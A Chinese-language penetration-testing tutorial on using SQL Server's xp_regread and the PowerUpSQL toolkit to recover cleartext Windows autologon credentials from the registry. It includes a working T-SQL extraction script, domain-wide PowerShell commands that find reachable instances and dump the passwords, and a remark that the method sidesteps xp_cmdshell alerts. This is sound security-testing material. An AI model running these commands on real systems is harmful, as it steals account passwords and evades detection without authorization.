通過SQL Server與PowerUpSQL獲取Windows自動登錄密碼

前言

在本文中,我將演示如何使用PowerUpSQL通過SQL Server轉儲Windows自動登錄密碼。 我還將談一下例如xp_regread等其他方式存儲過程在滲透測試中利用方法。

xp_regread的簡短歷史

自SQL Server 2000以來,xp_regread擴展存儲過程一直存在。自從SQL Server 2000允許Public角色的成員訪問SQL Server服務帳戶中任何有權限的東西。 當時,它有一個非常大的影響,因為常見的SQL Server作為LocalSystem運行。

自從SQL Server 2000 SP4發布以來,xp_regread的影響已經相當小,由于添加了一些訪問控制,防止低特權登錄的用戶去訪問注冊表敏感的位置。 現在,無權限用戶只可訪問與SQL Server相關的注冊表位置。 有關這些的列表,請訪問https://support.microsoft.com/en-us/kb/887165

以下是一些更有趣的訪問路徑:

- HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Microsoft SQL Server \

- HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ MSSQLServer

- HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Search

- HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ SQLServer

- HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows消息子系統

- HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ EventLog \ Application \ SQLServer

- HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ SNMP \ Parameters \ ExtensionAgents

- HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ SQLServer

- HKEY_CURRENT_USER \ Software \ Microsoft \ Mail HKEY_CURRENT_USER \ Control Panel \ International

具有 Public權限的xp_regread的實際用途

xp_regread可以用來獲取很多有用的信息。 事實上,當作為最低權限登錄時,我們可以使用它來獲取無法在通過其他方式而獲得的服務器信息。 例如,PowerUpSQL中的Get-SQLServerInfo函數可以得到一些信息。

- PS C:\> Get-SQLServerInfo

- ComputerName : SQLServer1

- Instance : SQLServer1

- DomainName : demo.local

- ServiceName : MSSQLSERVER

- ServiceAccount : NT Service\MSSQLSERVER

- AuthenticationMode : Windows and SQL Server Authentication

- Clustered : No

- SQLServerVersionNumber : 12.0.4213.0

- SQLServerMajorVersion : 2014

- SQLServerEdition : Developer Edition (64-bit)

- SQLServerServicePack : SP1

- OSArchitecture : X64

- OsMachineType : WinNT

- OSVersionName : Windows 8.1 Pro

- OsVersionNumber : 6.3

- Currentlogin : demo\user

- IsSysadmin : Yes

- ActiveSessions : 3

在SQL Server SP4中實現的訪問控制限制不適用于sysadmins。 因此,SQL Server服務帳戶可以在注冊表中訪問的任何內容,sysadmin可以通過xp_regread訪問。

乍一看,這可能不是一個大問題,但它確實允許我們從注冊表中提取敏感數據,而無需啟用xp_cmdshell,當xp_cmdshell啟用和使用時可能會觸發大量警報。

使用xp_regread恢復Windows自動登錄憑據

可以將Windows配置為在計算機啟動時自動登錄。 雖然這不是企業環境中的常見配置,但這是我們在其他環境中經常看到的。 特別是那些支持傳統POS終端和Kiosk與本地運行SQL Server的。 在大多數情況下,當Windows配置為自動登錄時,未加密的憑據存儲在注冊表項中:

- HKEY_LOCAL_MACHINE SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

利用該信息,我們可以編寫一個基本的TSQL腳本,該腳本使用xp_regread將自動登錄憑據從我們的注冊表中提取出來,而無需啟用xp_cmdshell。 下面是一個TSQL腳本示例,但由于注冊表路徑不在允許的列表中,我們必須將查詢作為sysadmin運行:

- -------------------------------------------------------------------------

- -- Get Windows Auto Login Credentials from the Registry

- -------------------------------------------------------------------------

- -- Get AutoLogin Default Domain

- DECLARE @AutoLoginDomain SYSNAME

- EXECUTE master.dbo.xp_regread

- @rootkey = N'HKEY_LOCAL_MACHINE',

- @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon',

- @value_name = N'DefaultDomainName',

- @value = @AutoLoginDomain output

- -- Get AutoLogin DefaultUsername

- DECLARE @AutoLoginUser SYSNAME

- EXECUTE master.dbo.xp_regread

- @rootkey = N'HKEY_LOCAL_MACHINE',

- @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon',

- @value_name = N'DefaultUserName',

- @value = @AutoLoginUser output

- -- Get AutoLogin DefaultUsername

- DECLARE @AutoLoginPassword SYSNAME

- EXECUTE master.dbo.xp_regread

- @rootkey = N'HKEY_LOCAL_MACHINE',

- @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon',

- @value_name = N'DefaultPassword',

- @value = @AutoLoginPassword output

- -- Display Results

- SELECT @AutoLoginDomain, @AutoLoginUser, @AutoLoginPassword

我還創建了一個名為“Get-SQLRecoverPwAutoLogon”的PowerUpSQL函數,所以你可以直接運行它。 它將獲取到默認Windows自動登錄信息和備用Windows自動登錄信息(如果已設置)。 然后它返回相關的域名,用戶名和密碼。

下面是命令示例。



- PS C:\> $Accessible = Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 15| Where-Object {$_.Status –eq “Accessible”}

- PS C:\> $Accessible | Get-SQLRecoverPwAutoLogon -Verbose

- VERBOSE: SQLServer1.demo.local\Instance1 : Connection Success.

- VERBOSE: SQLServer2.demo.local\Application : Connection Success.

- VERBOSE: SQLServer2.demo.local\Application : This function requires sysadmin privileges. Done.

- VERBOSE: SQLServer3.demo.local\2014 : Connection Success.

- VERBOSE: SQLServer3.demo.local\2014 : This function requires sysadmin privileges. Done.

- ComputerName : SQLServer1

- Instance : SQLServer1\Instance1

- Domain : demo.local

- UserName : KioskAdmin

- Password : test

- ComputerName : SQLServer1

- Instance : SQLServer1\Instance1

- Domain : demo.local

- UserName : kioskuser

- Password : KioskUserPassword!

結尾

即使xp_regread擴展存儲過程已被部分關閉,不過仍然有很多方法,可以證明在滲透測試期間十分有用。 希望你會與“Get-SQLServerInfo”,“Get-SQLRecoverPwAutoLogon”函數有更多樂趣。